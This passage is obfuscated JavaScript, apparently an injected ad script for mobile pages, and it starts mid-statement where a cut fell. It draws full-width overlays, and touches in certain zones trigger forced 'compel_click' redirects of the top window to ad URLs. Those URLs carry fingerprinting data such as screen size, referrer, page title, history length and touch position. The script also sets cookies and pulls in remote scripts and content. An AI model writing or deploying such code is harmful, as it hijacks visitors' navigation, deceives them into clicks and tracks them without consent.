_0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var 